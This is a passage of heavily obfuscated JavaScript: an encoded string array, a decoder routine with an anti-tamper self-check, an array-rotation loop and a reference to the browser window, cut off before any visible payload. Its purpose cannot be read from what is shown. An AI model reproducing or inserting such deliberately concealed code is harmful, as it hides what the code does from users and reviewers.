2vh','z3PAr0vZsJjks2vTmg5lu3rks0rcne1Trtrmq2nRt1DW','u1qXzK1iz3LoveeWtxPbEfPtEgTqwhq5tZjsyLntz3DL','u3nYs1DSBuTiwMjvEwD3zurrD05dD25tBLjYsvnJCfHt','mgHvvJa5AwjSyZbwEwnZsJnkEvuWtJjvmJLjsNL3BLfw','sgD5wxPrC0P6uLPlBtHUs1n0sKTeqJrnBvzQtenJA09x','sLHkExDUvNPswfDUwLrHm0zytLvJBKXdzfHvshbkvJfb','u3DUs0Hrnu1dy3blmgTVtuHNme5eA3nkmhbVy0DRBKTt','B2rTrNLjsfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3','AfyXsNnzmuPjzfnJC0OXyZbLr05lzuzcBLyXqxDkExDU','mwrrttjovfOWy3DKBgnUtenKwe5RnwPumhHzu2XKuLv5','AxDUt1HSve9ty3byvdfTzfC1AMrhBhzIAwGZteHNC2vt','Bgm1sNLRCLntz3DLre0ZtxL3BMftChPIq2nWsZbRB01i','re13tvDwyKOWrKTLrNaWu2LKzfbxz3nyEKi0twPvD05e','z3HprffZsNPSnvv6A25lu3rks0rcne1xttrmq2rIstnf','wKvSrgeZA25mq2ryvwTAALmYmxzpv0PeytnrBKXdzeDp','yJi1wfvyAgPvsePysNL3BMnUwK9zmviZwKDstfLty3nk','B1ndz3DLrePQwxL3BK0WA3LAq2nWs1n0D1LysNPAvwX1','zeDwAeP5D25JmdvyuJfKufzTtKXJu2nZsJbsrgj6uNHJ','A29nsgD4wLrJC0OYDhnpu2TUs1n0sKTeqJrorgHTtenJ','ne1ustrmq2rAttnJneP5A3jtu2D3zuroA01dD25nmgT5','s3LKrfHty3nArNrks0rcne1QAgLmq2rlstbAAuP5Bgrq','vNPAmfKWnuLHBMryvurrBKXdzdfrmJLszvHsmfPgvLHk','rgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXe','DhHwEwnZsJjKvgiZzfHvALzevNPwseP5D25IrgH2y2XK','y3blu3b3wvHkELPvBhvKq2Hjs0rcne1usMHmq2nTyM5v','mwH6vMT3BKTtDePlrei0txPgA0Xdzg1uBKfQsNLRC1Pg','BvjWthLJC0OXyZjtBu5nwMPgCfyWovrkExDUvJfcB1KX','EMrSsNL3BLyXrLrImNHzzw13BKXdzhHrmJL3yNPODLrh','muDLvMXQCG','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','mdfRwtbOEeP5D25LAMH2tti1DgiXsNrJu2nZsJfJmu1d','mvLtD25HmtfbtNLJCfHumw1KvZvQzeDSDMjPAdzmruvW','m2H0uMTAseP5D25wEMrmzdj4DgeWAhLJu2nZsJfJmvmY','EK5QwxnkEwX6zezjBKTtDePlrei0tKrABeXdy3fyA1e0','sezxuLCXCLPgyZnzu2nZsJnOmwrhtLrnEK5Ru21fBKXd','vdnOA1zftNzAmfi0y1nJC0OXzfnLAMHytMPoA1vgtNjH','veD0Dgf6z25mq2ryvuzkALmYwLrxBK5isNL3BLyXqMfA','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','ne0Ystrmq2nVzerRD0P5A3jtu2D3zurnnvPPD25jmxbA','sZbRB01iz3HnrevZsNLoyvDxww5lu3rks0rcne5htM1m','BKTtDePlrei0tKrkA0XdzePoBte2sNLRCLntz3DLrev5','AZv3sxLJCeSWA29nsgD5t0rRC0P5tMfxv1LUs1n0sKTe','ytfswe5ez25mq2rytJjgmfKWtNjnBLPysNL3BLz6zg9A','mujHwKzorgeWzfHvvZf1sNL3BLyXqNHJmKK0yxPKqLz5','q2rAsM1Or0P5A3jkm05SsJeWB0TwDfDlrei0twPrEeXd','tenKq2jxounIEMH2vKHcAeP5D25wmdLqww5cAe1vuw5m','vK5Yy2LJC0OXzfnmmLjryLC5BwnTz3DkExDUvNPwv1Pg','B2rTzfbkExDUvJa4DLPfmhHzwgXyvvHfBKXdzfHum3bR','rei0tKrcBeXdzeXomujvsNLRCLntz3DLre0YwML3BKKX','teDAyLzPz3DLr1L4tenKs0LutM9kEwXKs1r0owrTrNLj','y2XKuuWYuK9uBe1UtenKrgrSCgPusfv2wKvWweP5D25w','sJfKuKWYuKTprZLWutaXDeP5D25wmuf6wKzwDgiXsLHo','C0OXzffnmLjnt0C5mfjRnuHkExDUyNPODMvgzfbzvMHy','mvjTuw1ssvz5y3nkm1PkvKDowe5uuLnkExDUvNPwwffS','DePlrei0twPoAuXdyZbxu3b2sNLSzfbxwJfIBu4WyvC5','u04YuLDpr3rsvJfcve5dy3nkme5Rvw1ovu9hCZbwmuj0','ExDUuvrOCMrUuLrIm2XytMPbBKXdzhrrmJLVy0vSsfrd','y3nkm1jOu21ouK1QBeHkExDUvNPKv1KXrM9LAZvyvvvJ','vNPKCvDgyZnHr05nvtj0meP5D25srgHYzwXJmfPhuLzp','zurgALLPD25KvgmXtMLJCeSWA29nsgD5wwPnC0OWCg9J','sxnkmwTTyuvzBKTtDePlrei0tw1sBuXdzhrAmK0ZsNLR','wMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCWwteW','qxPmq2nXwgTrneP5A3jtu2D3zurnmLLPD25kq2HvyxLJ','CLntz3DLreK1tML3BLfhsNDpu2nWsZbRB01izZbzv1LZ','z3DLreuWt1n3BMvxtK5IEwnWsZbRB01iz3Pzv1LZsNPS','y3blmgTVtuHOA01PD25nvvfVzwLJCeSWA29nsgD4t0rR','t1nJCeSWA29nsgD5txPrC0OWB2HnmMDUs1n0sKTeqJrn','wMTuvZfYvfHoDgeYA25mq2rytLvOwfz6vJbzmg80ytfJ','uw5mq2ryvvHVnvz6uKTArtv0yxPbBKXdzfHovvPQvMTZ','ngDJu2XWwMLOBvCWC29nsgD4tMPjC0OXzgHnmtbUs1yW','BfPdD25xEu54twLJCeSWA29nsgD6tMPrC0OXA3PKEMDU','zezoCLeXyZnnmLjlt0DZDKP5D25wmdLry2XJmLjTuK5v','me9uqw5lu3rks0rcne1Tstfmq2ruzgXwzuP5A3jtu2D3','sJrArKPuytbAwfvSzdbkExDUzfvKtfDvtNrImg9UtenK','u1nND2vettvnq3DUuuvKs09ty3blmgTVtuHNEK1Tvxnk','vJffD01Py3nkmeOYvg1ov1PRwMTusevUtenKBgjxoxDw','mw16yLD6AW','se1Zzfn4mKXiy3nLq3G1teHVC1ftEenmru1WtZmWC1Pg','wuP5A3jtu2D3zurjmvLPD25omNreyKnJCeSWA29nsgD4','sJfKuK5itNrxAMXTsNL3BLjRCdfumeu0yJjNBKXdzfHv','vNLIAujQtZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHj','ngiXAhvuwfvUtenKELLvovLLru52wLnJC0OXyZbwmePT','CLfSyZjKu2nZsJiXDgiXvLHume52vJa5CeP5D25wmuPn','BKTwmdLtu2D3zurjnvLtD25kBtuXt1nJCeT5zhPmEwnZ','BgrruM1osfLxmg5mq2ryvdjWCLyXsKLtBMrOsNL3BMfw','zeTiz3nLu3G2s1r0ouXivMjtEwD3zuDrD0XdzeXomujv','zdrprZLYy1Dks1PfnxHkExDUzerOCLzxrKLJA0LUtenK','yJfWwe5xrw5mq2ryvdbKv2jftNjLsgX4sNL3BMqWmvnz','DePlrei0twPnEKXdzgTwmu5nsNLRCLntz3DLr1e0tenK','tuHNEu1xvxnkmMrzzunzBKTtDePlrei0twPSBeXdzdfo','yZbHr05qv0rvCLyXrLbkExDUvJfjDLPfAdfAvgHyvuzJ','B25lu3rks0rcne1uvtnmq2rzyZfAtuP5A3jtu2D3zuro','odG2mdvWrunMEgW','tNL3BLfhsNDpu2nWsZbRB01iz3LAAMTZsNLrB1zhC25l','rfzStenKyKKZrxLkEwTYu1nND2vestvnu3DUtKzRCwj5','z3Ppv01ZsJbcAwneA25lu3rks0rcne1xuM1mq2rlsvro','B2qXDeXlrei0ttjfmuXdy3DtwfPnsNLRCKOYz25yu3H6','sNLRCLntz3DLrfeWwwL3BK0WA3LAq2nWsZbRB01izZbn','sxDAAxDUuuvKs09ty3blmgTVtuHNEe16z3nkEMW1vxPR','uZb0yvyXrLbkExDUwvzSC1KWy3DnmLjvwtncA1mWDhbk','C0OXzffKr05tuti5wvLuqKHkExDUvJfgtfvhCerHm0O2','v05eyxPkwe5Uvw5mq2rytMT0vgnftNjxvvzysNL3BLz6','mwrtvum5we5UuMTtru5YuvnJC0OXyZfzv1zfvtj0Egvg','BeTwmg9Us1n0sKTeqJrnAK15tenKs2fiqNbkEwTYu1nN','r1j5y3nkmwrsu21stveYowXrm2risNL3BMvesM9zmvL3','C0OXyZjov1jyvwTOEfz6uxDkExDUvNPKu1PgvKXzBhby','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4tfHn','we5xvw5mq2rytJbOq1yXqLvvBgmWyLnJC0OZwK1Ar05l','r2TUs1n0sKTeqJrnv0KXtenKvLzSyZvkEwTYu1nND2ve','ovbkExDUvNPsCa','mgTVtuHNEK56sxnkmxnQy1rjBKTwmg9IExHYvZbRB01i','nuXdy2PxBgXTsNLRCLntz3DLre5Rt1n3BKPeBhfAAwnW','n2ztEgTxmgTVtuHNEK1huxnkEvfVvKDZBKTwmdLtu2D3','u2nWsZbRB01iz3HAvgTZsNPKCLeYD25lu3rks0rcne1u','zfr4mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjk','teDAmwjTtJbHvZL1s0HNCguZwMHJAujOtuqXv08ZsMXK','uw1fBKXdzfHov2XszvrOCMjwyZjLu2nZsJfJm05vDfHo','q2rLtwTjAKP5A3jtu2D3zurrD05tD25tAuv6yunJCeSW','rZLWvNPwCe55y3nkmez0ytiXngjxohjwELKWsNL3BLyX','sNL3BLz6zg9zmgrSwwXKwfvftw5mq2q2yLC5mwmZtJrA','sNPsAwnWsZbRB01izZboEMDZsJj0zffey25lu3rks0rc','EdflwhqYwvHjz2rQmxHqmLOXyM1omgfxoxvlq2W3zg1g','vNPKEgvty3nkmwrtuw1ovMjxourABe5Yt0nJC0OZuKrH','sNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvj','D25wmujdwtfADgiXtMTrmNq0sNL3BLz6utrlmNbuytnk','yJjOC1eYotbHr0vUtenKwe4WCgPtBvjjutfKu2rty3nk','y3nkmwrqtuHsCu9hC3DKBgnUtenKwe5UuMTtrgHYuKHA','s0rcne1QAg1mq2rRvJfotuP5A3jtu2D3zurgBe9dD25t','vNLIAuj4sZnnn2ztEgTxmgTVtuHNme1hrxnkmu1WuZnz','tJnzu2nZsJi1DgiYzg5zmdG0sNL3BLLRtNzpvMrtuM1o','vgiZB25mq2rPyLC5rLyXsKrKmwrtyLnJC0OXyZjumdLy','C0P6rKvlsg9Us1n0sKTeqJrAAMDZsNPcsMrRD25lu3rk','mtKXwuLtwKr1','mfL6y3nkmu1WuZnzBKTtDePlrei0ttjvmeXdzffyBfuY','AgXoq3DUsMLoBKTPy3byvdfTzfC1AMrhBhzIAwH4teHn','BKXdzdjJALe1uvrODMrPy3nkmwmXyuDss01SAhjwEMru','sJfJme0YuLzvmNmZzuCXCLjPy3nkmwmWttjsu1eYC3zs','yZjtBvjvutj0CG','ne0YwMTmq2rhtuy1suP5A3jtu2D3zurnmfLtD25kBtuX','mwrryuDss1uYCZjwmuPyv0nJC0OYnvrImLjyvuHvELyW','qviWBZvkEwTYu1nND2veutvnExDUs1HomfvPy3blmgTV','Ee1uuxnkmhbVy0DRBKTtDePlrei0tw1gA0Xdzdnlv0Px','rxnkmLjyvtb3BKTwmg9ABhrxs0rcne1QsMTmq2rTvg5b','DLKWnw9vrwnUtenKAwjxotjwmuK1vMXJme9dy3nkmff6','weLNzfqXEKXiwtLIBvyZsuzkBfOWvJrJq2HTvZfzB01i','sfz5yMLcvgrisNbIBwrIwvrbB01iz3LoAKLZsJnJCfLS','y1vWnwrRrNrImgDUtenKnLeYDg5wEMrlwKznngeWz25m','C0OWEg9KrMDUs1n0sKTeqJrnvgT6tenJELnusMTkEwTY','z1nemwznsgD5tLrbme16qxHAvhqZyuDSC1Ptz2HjvNrK','txPoAuXdzdvzmdf2sNLRCLntz3DLrePRtLn3BLOXAdrk','ExD3zurfD0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3D2ve','Ddnyvhq5wM5wDvKZuNbImJrNywLOEeTyDdjzweLNvMOX','rJvjsNLRCLntz3DLre5TwwL3BLrhAdbxq2nWsZbRB01i','EwTYsJjoBeOXmg9KAxDUsNLSze8Zww1kAwH1wLHJz2rP','rvuYDhjKrMnUtenKwfvhsM1wmuL4tLnJC0OXyZjuBvjj','DePlrei0tvDABuXdzePoBte2sNLRCLntz3DLre16tvn3','s0rcne1uqMTmq2nVzerRD0P5A3jtu2D3zurfnu5tD25A','Bu1izZjlu2S2tuHND0TyDhvqv3bIsJjSDvPhvJrumLLU','wLHpu2nWsZbRB01iz3LAreLZsNPcsMrRD25lu3rks0rc','mvz0yJfoBgffy25mq2r2tvvsAwfgzgXkExDUzuvoCK1f','rgXPtenKwLnSzeTkEwTYu1nND2veutvnq3DUvtjkELjP','vdjOmu9wzfnsEwnZsJfKueWYuKHvmJLSvNPsnu15y3nk','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1v6muXm','y3nkm1jVvM1ou1rutMTsm0vUtenKr1uYDevwELj3wKzw','sJfJmLyWBfHoA1PQu0vODeP5D25wELz4t1Hkrgf6sNHw','CLntz3DLrePSt1n3BMruyZfoAwnWsZbRB01izZbzvgTZ','v0nJC0OZAfPurLPytLvZneP5D25wmdGWu2XJm2nuuLHu','tenKqLuYouzIrK5YyKHcEeP5D25rmJfYyvHOrgiXAfHo','A1yXtK1kEwTYu1nND2verMLoAxDUyJjVnfnty3blmgTV','wKzKvfrdy3blmgTVtuHNEe0YtxnkEwX6zezjBKTtDePl','mLPpy0nnBKTtDePlrei0tKrgAKXdy21IBLu1sNLRCLnt','vJbKweP1suHfB2n5EdfmsfLZzhL4neXiA3bpmZbZwKz0','sJnpr3rYuvHfBKXdzhHIvZLguM1nELPfDfHkExDUvJfk','EwTYu1nND2vhuMHmq2rUv0HNBuP5A3jtu2D3zursAK15','rteWvenKzfCYwMrqv003zLDwC2mYvwDzEJfUtZnkBgri','r2nUtenKwfqYsxHwmdLxwKzkmK5dy3nkmwrstLHSqK9h','veuZvJfjD0P5D25wmdLrtKzKuLPTuJfzu2nZsJnwvgeZ','zhnIvZLTyZjNEfjty3nkmJuYy25SDwrfC25mq2rytJfW','wJjnm0P5A3jkmK5SsJeWB2rPD25kEwTZzgOXBvCXww9n','zurgAu9tD25yAKPdsxLJCeSWA29nsgD6twPvC0OWEg9K','A25lu3rks0rcne1QyZvmq2nTstjJCuP5A3jtu2D3zurr','u1nND2vettfAq3DUv1rom09dy3blmgTVtuHNEK1eA3nk','mujqtLzJmwfhuLbvmNrWsNL3BLz6zfHJrMmWzuDoswnR','B01izZbovgTZsNLADwruA25lu3rks0rcne16BgTmq2rP','wKn3BKKXCfPAAwnWsZbRB01izZbzELLZsJfREMr6z25l','vgj6uLHvA3nUtenKwe4WDfHAmJfYu1vsseP5D25Jmu52','D25AmwG0sMLJCa','rwX0ytiWBKXdzgLvmJLHvJfcB1KXuNLnq2nZsJbAvgeW','tZmWC1PgDePlrei0tvDwAKXdzfzwBgm1sNLSzfbvA29n','v05OzeDoB0ThuxbLmKzIsJncmwmYz25yu2HOv3LKEMfh','svngm0PPwNPxmKuYs0rcne1Qrtbmq2nWyZnsu0P5Bgrl','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','BuPVvLnKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','Egnfy25mq2rytLzAA1vftNjrm050ytfbBKXdzfHvv2Xt','wfnPy3blmgTVtuHNEK4YrxnkEwGWt1rbBKTtDePlrei0','mgTVtuHNme1Qy3nkmhmZvuzrBKTtDePlrei0tKrSAeXd','rMruvenJCeSWA29nsgCWtxPnC0OWwxDyA2DUs1nRCKTf','sNL3BMrxmxzlmKz0ytfOD1j5y3nkmwmYwKDss2rhrLPw','wfvbm0P5A3jtu2D3zurkBu5PD25rrwrlt1nJCeSWA29n','tKHRBKXdzfHvAZL4yJfWEwj5y3nkmwmWzeDoswnUCfLw','vtjZD1z6zdvkExDUzwPODMiZzeHKr1jqwvnJC0OXyZjm','og5mq2ryvvroA1zhmxjHBgrsvtfnBKXdzfHorfeYzhPO','EMTUs1n0sKTeqJrnEK0YtenJm2eWtNnkEwTYu1nND2ve','BKXdzfHvrKPQvfrcrfDRwMHkExDUvJfkr1PgqxHHwgry','yuCXDLPTChHkExDUvJfkEu1gzfjwBvjizfHfBKXdzfHv','tLzJmLDTuKTIv3rQsNL3BLz6zenArxHVvKvKwe5vC25m','sZbRB01iz3HoBuLZsJfZAMnusw5lu3rks0rcne1QqMHm','EKvXv0nJCeSWA29nsgD4tNPzC0OXzgHnmtbUs1n0sKTe','sJfKAe0Xmg5lu3rks0rcne5hsxPmq2mZytboC0P5A3jt','CLyXsLbkExDUvJfkwfPxAerHmNr5vNLJC0OXyZbKBePy','z3DLreL5wwL3BLnTAhDHu2nWsZbRB01iz3Lnv0vZsJbc','vtvkEwTYu1nND2veuxDoAxDUu2Lor1LPy3blmgTVtuHN','BKXdzfHosfjRvuHwmLuXyZjKu2nZsJjsDgj6zfHvBe5O','yvnJCeSWA29nsgD5tMPfC0OXAg5zvZHUs1n0sKTeqJrn','z3DLrev3wxL3BLD5tNHnAwnWwfn3BLP5y3bpmNm5wMX0','sxnkmwTTyuvzBKTtDePlrei0tvDrEuXdzfHzve5KsNLR','sNL3BLPuAhzpvvO0vuDzBKXdzfHorZvyvNPvm1KWndrH','vwTVtuHNEK9xrxnkmhHVzezNBKTtDePlrei0wM1fC0P6','vfzoDLuXyZbKv1vUtenKqLuYDhLwELzxwKu4ngeZvw5m','m0zlzfzcEK9hovPkExDUuLzWq1KXwxDowe1UtenKmK1g','s0C4ovPSDePlrei0tvrrEeXdzhjIrgTWsNLSzeThz3nI','tw5lu3rks0rcne1TtxHmq2ruzgXwzuP5A3jtu2D3zurj','q2ryvvHsALiYwNrnm3bysNL3BMvhmxjuvMmZtJjssMjx','mg5lu3rks0rcne0YsxPmq2nRt1DWBuP5A3jtu2D3zuDw','vfjyvvHvBKXdzhPvmNruvNPws1PfnxrHEMDUtenKwfr5','Bu5nwvnJC0OYnw1zvxbyvvzOA1yWoxnArwXeyxL0DfrQ','mwrqwM1OnfeYotvKm0vUtenKwfvxB3zwELjxwKzwvgeW','q2rytM5gnMmXtNjHse5ysNL3BMeWtNzHBu4WvtjvBKXd','wfvUCffwELPjv0DKseP5D25zme52tdnStMrQvw5mq2ry','sxPpu3DUzvDotMj5y3blmgTVtuHNELLurxnkmejiu2PR','nwvwttvkEwTYu1nND2verMLzAxDUsKrSCvPPy3blmgTV','z3LovffZsNPgruTiB25lvJbZsJjJBKTtEdnqv1PIvMLN','q2rUwJfcBMjSzgHkExDUvJa5vwqXzfnxrejgvNLJC0OZ','ovbzBgnUtenKDLeYovDwmdLlwtfgEwrty3nkmwrqwvm5','r1eYDevwELj4sNL3BLyXqLbwmwmXvM1su1uYDhvkExDU','veu0tenJmfDtChzkEwTYu1nND2vertbAu3DUv3LoEe1P','mezRu21ovgqWAe5kExDUvJa5nMvgyZjsr2HUwvnJC0OZ','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','vMHmq2rwvMXJnuP5A3jtu2D3zurjm1PtD25omNreyKnJ','uMvNrxHW','nJi3CKvprujs','mgXUu0HcALrvy25mq2rytMT0Dvz6wMfzmvzlwLnJC0OX','z3PnvffZsJfRBwffww5lu3nUwtjvBLHtAhnmq2nUs1n4','Eg1wEMqWwtfgrgeYsw5mq2rQt0C5rLyXqJvrvMrtyvnJ','wKvJngf6BdnrmNrAsNL3BMrwtNjIvMmZtJjst2jxDgTk','s0rcne1uqMLmq2rrwgXvmKP5A3jtu2D3zurgAfPdD25n','C0P6BdvvEMTUs1n0sKTeqJrnBvzPtenJELnusMTkEwTY','vueZsNLRCLntz3DLrfe1wML3BKTSnuvpq2nWsZbRB01i','vKzKuu0YtLjsELfUtenKwfqZvNPwELjZwKu5DgeWB25m','wKzcrgiYDfHoALeXsNL3BMvxmxzomMr0ytnwD2nty3nk','uMToq3DUuuvKsW','AxHcs1r0ouXitMjwAwD3zurgBfPPD25KvgmXtMLJCfHu','BKzisNL3BLyXrKvzm2S0yNPwm1j5y3nkmwrqzwTkwe56','wKHkExDUvJfknu1SyZjHr1jkt0D0DKP5D25wmuzztKzK','uvvSzfbLu2nZsJfKuvPhuLfnmMXqvJfcreP5D25KBtfY','me5eytnjBKXdzgTIvZLPzwPkCu15y3nkme5QuKHwwe5R','tZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqWuercne1uqxDp','z3DLrefZtuHND0TwDgHnu2D3zuDsBeXdy3bJm1jtsNLS','qJrnvff5tenKmq','DePlrei0txPABeXdyZvLvK01sNLSzfbxwJfIBu4WyvC5','AxDUsM01mu9ty3blmgTVtuHNEfLuwxnkExbLuKrNBKTt','A3DkEwTYu1nNDW','nde3mtC5Eur2B2Xz','D2vey3PoEKjQs1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','vePRsNLRCLntz3DLrff4t1n3BLHQsKnjEwnWsZbRB01i','u25WDeP5A3jtu2D3zurnEfPtD25kBtuXt1nJCeSWA29n','u2S3zLn4mvCWC29nsgD4t1rNC0OZBgPuvZHUs1yWovPS','y3nkm0zPuw1ou1uYDfvwmujmsNL3BLjisxDnm2HeyJjv','Bgrtu3LJC0OXzffvmhbytLHSEvyXqxDkExDUvNPwmvKX','ne1QzZfmq2nTstjJCuP5A3jtu2D3zurkAK55D25orMTX','AMTUs1n0sKTeqJrnvfKZtenKDMfQAePkEwTYu1nND2ve','mvLUtenKrLeYDhHwELv6wKzgDgeWvw5mq2rRt0D0mMfQ','qJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3zurJ','vZvQzeDSDMjPAhnmrZbWztnAAgnPqNvqvNrKteC4ou1i','sZbRB01iz3HzvefZsJbRmMjyB25lu3rks0rcne1urMLm','sZbRB01iz3Pove1ZsJjks2vTmg5lu3rks0rcne1TwMTm','DeXlrei0ttjnmeXdzfLAmKz2sNLSzeXivMjtEwD3zurn','mwrrvJjsBe9hDfnsBKvUtenKwfr6uKvzvNb1t0nJC0OX','BKTtDePlrei0wKrJC0OXtMLJmfLUs1n0sKTeqJrnAK00','yZbKu2nZsJfJme5fEgTpr3r4vNPAseP5D25wmuPxwtbZ','A29nsgD6tuDnC0OXA21HrvLUs1n0sKTeqJrnAKf3tenK','D0Xdzefsmg81sNLRCLntz3DLre5StxL3BLjQqMvtq2nW','y1nJC0OXyZfrmfjSutj0tgmWy25mq2rgwJngsfyXstnz','sJjks2vTmg5lu3rks0rcne1uz3Dmq2mZytboC0P5A3jt','y3nkmwrsy0Dste9hDdvwmdLywvnJC0OXzfnKA2ryvum5','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','BuP5A3jtu2D3zurfEfLtD25sAKjLu0nJCeSWA29nsgHR','A25lu3rks0rcne16zZfmq2nTstjJCuP5A3jtu2D3zurn','s1n0sKTeqJrnBvuYtenKBvrUqwPkEwTYu1nND2verMXz','wKn3BLPRnxDjEwnWsZbRB01iz3LnrevZsJj0zffey25l','y1nJC0OWuMXwmdfyvwTWALzyrw5mq2ryvurgrvyXrtnA','sLHkExDUvNPsu1KXwxHHBezyvdjRBKXdzfHom2XzvNPw','ve5VsNLRCLntz3DLrePRwvn3BKPdAfvHEwnWsZbRB01i','D25wmuL6wKzsra','s1H0mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1ndz3DL','C25mq2ryvwPsuLz6vKrHBgrtvNLJC0OXyZfLr1jvvg1W','wtfsEMnty3nkmJa0yJbowfqZCg1wELiXsNL3BLz6vtvL','q3DUtKzRCwj5y3byu2G2tevfCe8ZmhnKvNrms0rcne5e','CLLuqw9nsgD6wLDzC0P5tMfxv1LUs1yWB01iz3Dlu3D3','CMjfAfLsu2nZsJnSs1LQuLHov1zgsNL3BLyWodbKBgrq','BgrlsNLRCLntz3DLrfjPwxL3BKPPtM5lAwnWsZbRB01i','ttfzAxDUu3PKuq','u3rks0rcne1uBgLmq2rUv0HNBuP5A3jtu2D3zurjmK9d','u1nND2vestjAAxDUvtnAvLHPy3blmgTVtuHNEu9htxnk','yZfAtuP5A3jtu2D3zurnEu55D25KEwXPvMLJCeSWA29n','ExDUzfDjDLKWmvrHmwHyvvvnBKXdzgHprZH5vJfgCvDw','rtLYt0D0mfz6vLHkExDUvJfctwfgyZbHr1jkutj0t0P5','oxvlsgnZzun4nuXiB3nru3HdtevnC1jdEezmrvLZuNLS','muHkExDUvNPzEfiXyZfzAZLPy1nJC0OZChPLr05rt0DZ','A3DUs1n0sKTeqJrorgXRtenKqvLUqtvkEwTYu1nND2ve','ndaWnde1DMrhEuri','D25svK52tKvgAvrTuLDJu2nZsJnsrgeXuMPAr1PPsNL3','uLHortLgww1fBKXdzejprZLcywPOCLDiqNHkExDUvJfc','mNmWuMXoDMjwyZfoq2nZsJfKugjwvLHorLPRvxPOCLDP','CeSWA29nsgD6wM1vC0OXA3PKEMDUs1n0sKTeqJrnvfe0','vNPAEvvhrNHkExDUyKCXDMfwzfjwrK5ytNPbBKXdzfHo','sJfJmgfxEgPJBwHQvLzJBKXdzfHvBtvAvJfkuvvisMHk','mgrysNvjr1PIv1nND2vetxPAu3DUvtjkELjPy3byu2G2','DLDgzfnABtvytM5vBKXdzerIvZKZyJiXDK5htNHkExDU','DePlrei0tKrfmeXdzfLJmvPnsNLRCLntz3DLreK0tNL3','vvzJBKXdzfHovxbRveHADvDwyZnoq2nZsJfKu05ysLHo','tuHNmfLTvxnkmvzxvNPRBKTtDePlrei0tvDnmuXdzdfo','D25HmtfbtNLJCa','rJnrmJLAvNPwnuP5D25wELL3v21ADgeYrLHomKvUtenK','tvrbBKXdzezpr3r5uwPODMjwyZjLu2nZsJborgiWowLp','z3Lom3HJzurjEvHuCY9ysgD5tunWouP6DdLpmMXIsJnc','CeSWA29nsgCWtxPrC0OYsKTLBtbUs1n0sKTeqJrorev4','A3jtu2D3zurnEe1tD25tAuv6yunJCeSWA29nsgD4wMPr','s1n0sKTeqJrorgrStenKwvOYrNzkEwTYu1nND2vetxPp','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','mti5mty4n0n2AMPODW','vM1su1j5y3nkmwrtywTswe5Sz3HzBKvUtenKwfvwwMTw','uZfKnveYotvkExDUvNPwC1KWEerImLPyvw5gq0P5D25w','z3DLrfeWtLn3BKPeBhfAAwnWsZbRB01izZbzEMDZsJjK','zfHoA2rcuvzoCLKZzgHkExDUvJfgCwjgzfjpvu5cy1nJ','CLjty3nkmK50yJbsnK1QBdvkExDUzg1jDLKWAfrHEMHy','we5Sy25mq2rytMXWA1qYmxjLru5uytnzBKXdzfHvqZLR','s1yWB1PSDfDlrei0tvrNEKXdy2TlrLjYsNLSzeThwMjw','AgXnAxDUuuvKs09ty3blmgTVtuHNEe5TrxnkmujLvLrz','sgD5tvDjC0OYohHlBgDUs1n0sKTeqJrore0XtenKDK1t','yJfoDLzgzfnvmJfyvuDvBKXdzdvzm1OYvNPvmfPty3nk','mZC4nJGZELzOrNrK'];function _0x8682736d(a,b){a=a-0x70;var c=_0x8682736c[a];if(_0x8682736d['ewheCu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8682736d['XCliRU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8682736d['gubgEt']={},_0x8682736d['ewheCu']=!![];}var e=_0x8682736c[0x0],f=a+e,g=_0x8682736d['gubgEt'][f];if(g===undefined){var h=function(i){this['mPlYQo']=i,this['AftRTa']=[0x1,0x0,0x0],this['Racgfw']=function(){return'newState';},this['BfaKIv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xjjaeD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['xDVhaB']=function(){var i=new RegExp(this['BfaKIv']+this['xjjaeD']),j=i['test'](this['Racgfw']['toString']())?--this['AftRTa'][0x1]:--this['AftRTa'][0x0];return this['kGURru'](j);},h['prototype']['kGURru']=function(i){if(!Boolean(~i))return i;return this['BdYXoV'](this['mPlYQo']);},h['prototype']['BdYXoV']=function(j){for(var k=0x0,l=this['AftRTa']['length'];k<l;k++){this['AftRTa']['push'](Math['round'](Math['random']())),l=this['AftRTa']['length'];}return j(this['AftRTa'][0x0]);},new h(_0x8682736d)['xDVhaB'](),c=_0x8682736d['XCliRU'](c),_0x8682736d['gubgEt'][f]=c;}else c=g;return c;}var _0x8682736u=_0x8682736d;(function(a,b){var s=_0x8682736d;while(!![]){try{var c=parseInt(s(0x17d))+parseInt(s(0x108))*-parseInt(s(0x9c))+parseInt(s(0x74))+parseInt(s(0x16d))*parseInt(s(0x1d0))+parseInt(s(0x14e))+parseInt(s(0x11e))+-parseInt(s(0x162))*parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8682736c,0x48460));var _0x8682736e=window;function _0x8682736f(c,d){var 